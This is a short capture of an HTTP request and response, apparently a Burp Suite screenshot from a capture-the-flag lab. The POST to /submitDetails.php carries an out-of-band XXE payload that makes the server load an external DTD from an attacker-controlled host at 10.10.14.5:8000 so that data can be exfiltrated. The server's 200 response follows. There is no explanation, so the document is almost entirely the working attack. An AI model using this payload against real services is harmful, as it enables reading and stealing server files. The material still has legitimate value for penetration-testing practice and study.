 Request
Pretty Raw Hex
\n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.126.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 169
9 Origin: http://10.129.126.8
10 Connection: close
11 Referer: http://10.129.126.8/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM "http://10.10.14.5:8000/xxe.dtd">
16 %remote;
17 %oob;
18 ]>
19 <root>
&content;
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jul 2023 13:37:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 44
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Check your email  for further instructions.
9